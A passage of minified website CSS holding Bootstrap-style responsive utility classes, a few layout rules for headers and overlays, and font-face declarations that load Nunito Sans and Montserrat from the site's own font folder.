!important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}.order-md-first{order:-1 !important}.order-md-0{order:0 !important}.order-md-1{order:1 !important}.order-md-2{order:2 !important}.order-md-3{order:3 !important}.order-md-4{order:4 !important}.order-md-5{order:5 !important}.order-md-last{order:6 !important}.m-md-0{margin:0 !important}.m-md-1{margin:.25rem !important}.m-md-2{margin:.5rem !important}.m-md-3{margin:1rem !important}.m-md-4{margin:1.5rem !important}.m-md-5{margin:3rem !important}.m-md-auto{margin:auto !important}.mx-md-0{margin-right:0 !important;margin-left:0 !important}.mx-md-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-md-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-md-5{margin-right:3rem !important;margin-left:3rem !important}.mx-md-auto{margin-right:auto !important;margin-left:auto !important}.my-md-0{margin-top:0 !important;margin-bottom:0 !important}.my-md-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-md-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-md-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-md-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-md-0{margin-top:0 !important}.mt-md-1{margin-top:.25rem !important}.mt-md-2{margin-top:.5rem !important}.mt-md-3{margin-top:1rem !important}.mt-md-4{margin-top:1.5rem !important}.mt-md-5{margin-top:3rem !important}.mt-md-auto{margin-top:auto !important}.me-md-0{margin-right:0 !important}.me-md-1{margin-right:.25rem !important}.me-md-2{margin-right:.5rem !important}.me-md-3{margin-right:1rem !important}.me-md-4{margin-right:1.5rem !important}.me-md-5{margin-right:3rem !important}.me-md-auto{margin-right:auto !important}.mb-md-0{margin-bottom:0 !important}.mb-md-1{margin-bottom:.25rem !important}.mb-md-2{margin-bottom:.5rem !important}.mb-md-3{margin-bottom:1rem !important}.mb-md-4{margin-bottom:1.5rem !important}.mb-md-5{margin-bottom:3rem !important}.mb-md-auto{margin-bottom:auto !important}.ms-md-0{margin-left:0 !important}.ms-md-1{margin-left:.25rem !important}.ms-md-2{margin-left:.5rem !important}.ms-md-3{margin-left:1rem !important}.ms-md-4{margin-left:1.5rem !important}.ms-md-5{margin-left:3rem !important}.ms-md-auto{margin-left:auto !important}.p-md-0{padding:0 !important}.p-md-1{padding:.25rem !important}.p-md-2{padding:.5rem !important}.p-md-3{padding:1rem !important}.p-md-4{padding:1.5rem !important}.p-md-5{padding:3rem !important}.px-md-0{padding-right:0 !important;padding-left:0 !important}.px-md-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-md-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-md-3{padding-right:1rem !important;padding-left:1rem !important}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-md-5{padding-right:3rem !important;padding-left:3rem !important}.py-md-0{padding-top:0 !important;padding-bottom:0 !important}.py-md-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-md-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-md-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-md-0{padding-top:0 !important}.pt-md-1{padding-top:.25rem !important}.pt-md-2{padding-top:.5rem !important}.pt-md-3{padding-top:1rem !important}.pt-md-4{padding-top:1.5rem !important}.pt-md-5{padding-top:3rem !important}.pe-md-0{padding-right:0 !important}.pe-md-1{padding-right:.25rem !important}.pe-md-2{padding-right:.5rem !important}.pe-md-3{padding-right:1rem !important}.pe-md-4{padding-right:1.5rem !important}.pe-md-5{padding-right:3rem !important}.pb-md-0{padding-bottom:0 !important}.pb-md-1{padding-bottom:.25rem !important}.pb-md-2{padding-bottom:.5rem !important}.pb-md-3{padding-bottom:1rem !important}.pb-md-4{padding-bottom:1.5rem !important}.pb-md-5{padding-bottom:3rem !important}.ps-md-0{padding-left:0 !important}.ps-md-1{padding-left:.25rem !important}.ps-md-2{padding-left:.5rem !important}.ps-md-3{padding-left:1rem !important}.ps-md-4{padding-left:1.5rem !important}.ps-md-5{padding-left:3rem !important}.text-md-start{text-align:left !important}.text-md-end{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.float-lg-start{float:left !important}.float-lg-end{float:right !important}.float-lg-none{float:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-grid{display:grid !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}.d-lg-none{display:none !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-lg-0{gap:0 !important}.gap-lg-1{gap:.25rem !important}.gap-lg-2{gap:.5rem !important}.gap-lg-3{gap:1rem !important}.gap-lg-4{gap:1.5rem !important}.gap-lg-5{gap:3rem !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.justify-content-lg-evenly{justify-content:space-evenly !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}.order-lg-first{order:-1 !important}.order-lg-0{order:0 !important}.order-lg-1{order:1 !important}.order-lg-2{order:2 !important}.order-lg-3{order:3 !important}.order-lg-4{order:4 !important}.order-lg-5{order:5 !important}.order-lg-last{order:6 !important}.m-lg-0{margin:0 !important}.m-lg-1{margin:.25rem !important}.m-lg-2{margin:.5rem !important}.m-lg-3{margin:1rem !important}.m-lg-4{margin:1.5rem !important}.m-lg-5{margin:3rem !important}.m-lg-auto{margin:auto !important}.mx-lg-0{margin-right:0 !important;margin-left:0 !important}.mx-lg-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-lg-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-lg-5{margin-right:3rem !important;margin-left:3rem !important}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.my-lg-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-lg-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-lg-0{margin-top:0 !important}.mt-lg-1{margin-top:.25rem !important}.mt-lg-2{margin-top:.5rem !important}.mt-lg-3{margin-top:1rem !important}.mt-lg-4{margin-top:1.5rem !important}.mt-lg-5{margin-top:3rem !important}.mt-lg-auto{margin-top:auto !important}.me-lg-0{margin-right:0 !important}.me-lg-1{margin-right:.25rem !important}.me-lg-2{margin-right:.5rem !important}.me-lg-3{margin-right:1rem !important}.me-lg-4{margin-right:1.5rem !important}.me-lg-5{margin-right:3rem !important}.me-lg-auto{margin-right:auto !important}.mb-lg-0{margin-bottom:0 !important}.mb-lg-1{margin-bottom:.25rem !important}.mb-lg-2{margin-bottom:.5rem !important}.mb-lg-3{margin-bottom:1rem !important}.mb-lg-4{margin-bottom:1.5rem !important}.mb-lg-5{margin-bottom:3rem !important}.mb-lg-auto{margin-bottom:auto !important}.ms-lg-0{margin-left:0 !important}.ms-lg-1{margin-left:.25rem !important}.ms-lg-2{margin-left:.5rem !important}.ms-lg-3{margin-left:1rem !important}.ms-lg-4{margin-left:1.5rem !important}.ms-lg-5{margin-left:3rem !important}.ms-lg-auto{margin-left:auto !important}.p-lg-0{padding:0 !important}.p-lg-1{padding:.25rem !important}.p-lg-2{padding:.5rem !important}.p-lg-3{padding:1rem !important}.p-lg-4{padding:1.5rem !important}.p-lg-5{padding:3rem !important}.px-lg-0{padding-right:0 !important;padding-left:0 !important}.px-lg-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-lg-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-lg-5{padding-right:3rem !important;padding-left:3rem !important}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.py-lg-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-lg-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-lg-0{padding-top:0 !important}.pt-lg-1{padding-top:.25rem !important}.pt-lg-2{padding-top:.5rem !important}.pt-lg-3{padding-top:1rem !important}.pt-lg-4{padding-top:1.5rem !important}.pt-lg-5{padding-top:3rem !important}.pe-lg-0{padding-right:0 !important}.pe-lg-1{padding-right:.25rem !important}.pe-lg-2{padding-right:.5rem !important}.pe-lg-3{padding-right:1rem !important}.pe-lg-4{padding-right:1.5rem !important}.pe-lg-5{padding-right:3rem !important}.pb-lg-0{padding-bottom:0 !important}.pb-lg-1{padding-bottom:.25rem !important}.pb-lg-2{padding-bottom:.5rem !important}.pb-lg-3{padding-bottom:1rem !important}.pb-lg-4{padding-bottom:1.5rem !important}.pb-lg-5{padding-bottom:3rem !important}.ps-lg-0{padding-left:0 !important}.ps-lg-1{padding-left:.25rem !important}.ps-lg-2{padding-left:.5rem !important}.ps-lg-3{padding-left:1rem !important}.ps-lg-4{padding-left:1.5rem !important}.ps-lg-5{padding-left:3rem !important}.text-lg-start{text-align:left !important}.text-lg-end{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width: 1200px){.float-xl-start{float:left !important}.float-xl-end{float:right !important}.float-xl-none{float:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-grid{display:grid !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}.d-xl-none{display:none !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-xl-0{gap:0 !important}.gap-xl-1{gap:.25rem !important}.gap-xl-2{gap:.5rem !important}.gap-xl-3{gap:1rem !important}.gap-xl-4{gap:1.5rem !important}.gap-xl-5{gap:3rem !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.justify-content-xl-evenly{justify-content:space-evenly !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}.order-xl-first{order:-1 !important}.order-xl-0{order:0 !important}.order-xl-1{order:1 !important}.order-xl-2{order:2 !important}.order-xl-3{order:3 !important}.order-xl-4{order:4 !important}.order-xl-5{order:5 !important}.order-xl-last{order:6 !important}.m-xl-0{margin:0 !important}.m-xl-1{margin:.25rem !important}.m-xl-2{margin:.5rem !important}.m-xl-3{margin:1rem !important}.m-xl-4{margin:1.5rem !important}.m-xl-5{margin:3rem !important}.m-xl-auto{margin:auto !important}.mx-xl-0{margin-right:0 !important;margin-left:0 !important}.mx-xl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xl-0{margin-top:0 !important}.mt-xl-1{margin-top:.25rem !important}.mt-xl-2{margin-top:.5rem !important}.mt-xl-3{margin-top:1rem !important}.mt-xl-4{margin-top:1.5rem !important}.mt-xl-5{margin-top:3rem !important}.mt-xl-auto{margin-top:auto !important}.me-xl-0{margin-right:0 !important}.me-xl-1{margin-right:.25rem !important}.me-xl-2{margin-right:.5rem !important}.me-xl-3{margin-right:1rem !important}.me-xl-4{margin-right:1.5rem !important}.me-xl-5{margin-right:3rem !important}.me-xl-auto{margin-right:auto !important}.mb-xl-0{margin-bottom:0 !important}.mb-xl-1{margin-bottom:.25rem !important}.mb-xl-2{margin-bottom:.5rem !important}.mb-xl-3{margin-bottom:1rem !important}.mb-xl-4{margin-bottom:1.5rem !important}.mb-xl-5{margin-bottom:3rem !important}.mb-xl-auto{margin-bottom:auto !important}.ms-xl-0{margin-left:0 !important}.ms-xl-1{margin-left:.25rem !important}.ms-xl-2{margin-left:.5rem !important}.ms-xl-3{margin-left:1rem !important}.ms-xl-4{margin-left:1.5rem !important}.ms-xl-5{margin-left:3rem !important}.ms-xl-auto{margin-left:auto !important}.p-xl-0{padding:0 !important}.p-xl-1{padding:.25rem !important}.p-xl-2{padding:.5rem !important}.p-xl-3{padding:1rem !important}.p-xl-4{padding:1.5rem !important}.p-xl-5{padding:3rem !important}.px-xl-0{padding-right:0 !important;padding-left:0 !important}.px-xl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xl-0{padding-top:0 !important}.pt-xl-1{padding-top:.25rem !important}.pt-xl-2{padding-top:.5rem !important}.pt-xl-3{padding-top:1rem !important}.pt-xl-4{padding-top:1.5rem !important}.pt-xl-5{padding-top:3rem !important}.pe-xl-0{padding-right:0 !important}.pe-xl-1{padding-right:.25rem !important}.pe-xl-2{padding-right:.5rem !important}.pe-xl-3{padding-right:1rem !important}.pe-xl-4{padding-right:1.5rem !important}.pe-xl-5{padding-right:3rem !important}.pb-xl-0{padding-bottom:0 !important}.pb-xl-1{padding-bottom:.25rem !important}.pb-xl-2{padding-bottom:.5rem !important}.pb-xl-3{padding-bottom:1rem !important}.pb-xl-4{padding-bottom:1.5rem !important}.pb-xl-5{padding-bottom:3rem !important}.ps-xl-0{padding-left:0 !important}.ps-xl-1{padding-left:.25rem !important}.ps-xl-2{padding-left:.5rem !important}.ps-xl-3{padding-left:1rem !important}.ps-xl-4{padding-left:1.5rem !important}.ps-xl-5{padding-left:3rem !important}.text-xl-start{text-align:left !important}.text-xl-end{text-align:right !important}.text-xl-center{text-align:center !important}}@media(min-width: 1400px){.float-xxl-start{float:left !important}.float-xxl-end{float:right !important}.float-xxl-none{float:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-grid{display:grid !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}.d-xxl-none{display:none !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-xxl-0{gap:0 !important}.gap-xxl-1{gap:.25rem !important}.gap-xxl-2{gap:.5rem !important}.gap-xxl-3{gap:1rem !important}.gap-xxl-4{gap:1.5rem !important}.gap-xxl-5{gap:3rem !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.justify-content-xxl-evenly{justify-content:space-evenly !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}.order-xxl-first{order:-1 !important}.order-xxl-0{order:0 !important}.order-xxl-1{order:1 !important}.order-xxl-2{order:2 !important}.order-xxl-3{order:3 !important}.order-xxl-4{order:4 !important}.order-xxl-5{order:5 !important}.order-xxl-last{order:6 !important}.m-xxl-0{margin:0 !important}.m-xxl-1{margin:.25rem !important}.m-xxl-2{margin:.5rem !important}.m-xxl-3{margin:1rem !important}.m-xxl-4{margin:1.5rem !important}.m-xxl-5{margin:3rem !important}.m-xxl-auto{margin:auto !important}.mx-xxl-0{margin-right:0 !important;margin-left:0 !important}.mx-xxl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xxl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xxl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xxl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xxl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xxl-auto{margin-right:auto !important;margin-left:auto !important}.my-xxl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xxl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xxl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xxl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xxl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xxl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xxl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xxl-0{margin-top:0 !important}.mt-xxl-1{margin-top:.25rem !important}.mt-xxl-2{margin-top:.5rem !important}.mt-xxl-3{margin-top:1rem !important}.mt-xxl-4{margin-top:1.5rem !important}.mt-xxl-5{margin-top:3rem !important}.mt-xxl-auto{margin-top:auto !important}.me-xxl-0{margin-right:0 !important}.me-xxl-1{margin-right:.25rem !important}.me-xxl-2{margin-right:.5rem !important}.me-xxl-3{margin-right:1rem !important}.me-xxl-4{margin-right:1.5rem !important}.me-xxl-5{margin-right:3rem !important}.me-xxl-auto{margin-right:auto !important}.mb-xxl-0{margin-bottom:0 !important}.mb-xxl-1{margin-bottom:.25rem !important}.mb-xxl-2{margin-bottom:.5rem !important}.mb-xxl-3{margin-bottom:1rem !important}.mb-xxl-4{margin-bottom:1.5rem !important}.mb-xxl-5{margin-bottom:3rem !important}.mb-xxl-auto{margin-bottom:auto !important}.ms-xxl-0{margin-left:0 !important}.ms-xxl-1{margin-left:.25rem !important}.ms-xxl-2{margin-left:.5rem !important}.ms-xxl-3{margin-left:1rem !important}.ms-xxl-4{margin-left:1.5rem !important}.ms-xxl-5{margin-left:3rem !important}.ms-xxl-auto{margin-left:auto !important}.p-xxl-0{padding:0 !important}.p-xxl-1{padding:.25rem !important}.p-xxl-2{padding:.5rem !important}.p-xxl-3{padding:1rem !important}.p-xxl-4{padding:1.5rem !important}.p-xxl-5{padding:3rem !important}.px-xxl-0{padding-right:0 !important;padding-left:0 !important}.px-xxl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xxl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xxl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xxl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xxl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xxl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xxl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xxl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xxl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xxl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xxl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xxl-0{padding-top:0 !important}.pt-xxl-1{padding-top:.25rem !important}.pt-xxl-2{padding-top:.5rem !important}.pt-xxl-3{padding-top:1rem !important}.pt-xxl-4{padding-top:1.5rem !important}.pt-xxl-5{padding-top:3rem !important}.pe-xxl-0{padding-right:0 !important}.pe-xxl-1{padding-right:.25rem !important}.pe-xxl-2{padding-right:.5rem !important}.pe-xxl-3{padding-right:1rem !important}.pe-xxl-4{padding-right:1.5rem !important}.pe-xxl-5{padding-right:3rem !important}.pb-xxl-0{padding-bottom:0 !important}.pb-xxl-1{padding-bottom:.25rem !important}.pb-xxl-2{padding-bottom:.5rem !important}.pb-xxl-3{padding-bottom:1rem !important}.pb-xxl-4{padding-bottom:1.5rem !important}.pb-xxl-5{padding-bottom:3rem !important}.ps-xxl-0{padding-left:0 !important}.ps-xxl-1{padding-left:.25rem !important}.ps-xxl-2{padding-left:.5rem !important}.ps-xxl-3{padding-left:1rem !important}.ps-xxl-4{padding-left:1.5rem !important}.ps-xxl-5{padding-left:3rem !important}.text-xxl-start{text-align:left !important}.text-xxl-end{text-align:right !important}.text-xxl-center{text-align:center !important}}@media(min-width: 1200px){.fs-1{font-size:2.5rem !important}.fs-2{font-size:2rem !important}.fs-3{font-size:1.75rem !important}.fs-4{font-size:1.5rem !important}}@media print{.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-grid{display:grid !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}.d-print-none{display:none !important}}main .pageContent{padding-top:1rem}main .pageContent img{max-width:100%}main img{height:auto}.server-data,.hidden{display:none}ins{text-decoration:none}img{user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.sr-only{position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}footer{position:relative}header{height:100px;position:fixed;top:0;width:100%;z-index:99}.mobile-overlay{transition:all ease .5s;background:rgba(0,0,0,0);position:absolute}.mobile-overlay.show{z-index:999;background:rgba(0,0,0,.8);height:100%;width:100%;top:0;left:0;overflow:hidden}.mobile-overlay.show.out{background:rgba(0,0,0,0)}@font-face{font-family:"Montserrat-fallback";size-adjust:113%;src:local("Arial")}@font-face{font-family:"Montserrat-Bold-fallback";src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url("/dist/fonts/nunito-sans-v12-latin-300.eot");src:local(""),url("/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/nunito-sans-v12-latin-300.woff2") format("woff2"),url("/dist/fonts/nunito-sans-v12-latin-300.woff") format("woff"),url("/dist/fonts/nunito-sans-v12-latin-300.ttf") format("truetype"),url("/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans") format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url("/dist/fonts/nunito-sans-v12-latin-regular.eot");src:local(""),url("/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/nunito-sans-v12-latin-regular.woff2") format("woff2"),url("/dist/fonts/nunito-sans-v12-latin-regular.woff") format("woff"),url("/dist/fonts/nunito-sans-v12-latin-regular.ttf") format("truetype"),url("/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans") format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url("/dist/fonts/nunito-sans-v12-latin-700.eot");src:local(""),url("/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/nunito-sans-v12-latin-700.woff2") format("woff2"),url("/dist/fonts/nunito-sans-v12-latin-700.woff") format("woff"),url("/dist/fonts/nunito-sans-v12-latin-700.ttf") format("truetype"),url("/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans") format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url("/dist/fonts/nunito-sans-v12-latin-800.eot");src:local(""),url("/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/nunito-sans-v12-latin-800.woff2") format("woff2"),url("/dist/fonts/nunito-sans-v12-latin-800.woff") format("woff"),url("/dist/fonts/nunito-sans-v12-latin-800.ttf") format("truetype"),url("/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans") format("svg");font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:400;src:url("/dist/fonts/montserrat-v25-latin-regular.eot");src:local(""),url("/dist/fonts/montserrat-v25-latin-regular.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/montserrat-v25-latin-regular.woff2") format("woff2"),url("/dist/fonts/montserrat-v25-latin-regular.woff") format("woff"),url("/dist/fonts/montserrat-v25-latin-regular.ttf") format("truetype"),url("/dist/fonts/montserrat-v25-latin-regular.svg#Montserrat") format("svg");font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:500;src:url("/dist/fonts/montserrat-v25-latin-500.eot");src:local(""),url("/dist/fonts/montserrat-v25-latin-500.eot?#iefix") format("embedded-opentype"),url("/dist/fonts/montserrat-v25-latin-500.woff2") 